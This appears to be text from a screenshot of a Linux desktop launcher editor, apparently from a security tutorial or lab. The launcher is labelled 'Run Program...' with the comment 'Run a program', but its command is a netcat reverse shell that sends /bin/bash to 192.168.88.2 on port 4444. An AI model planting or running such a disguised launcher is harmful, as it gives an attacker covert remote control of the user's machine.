 Edit Launcher
Edit Launcher
Name: Run Program...
Comment: Run a program
Command: /usr/bin/nc 192.168.88.2 4444 -e /bin/bash
Working Directory:
Icon: No icon
Options: Use startup notification
Run in terminal
Help Cancel Save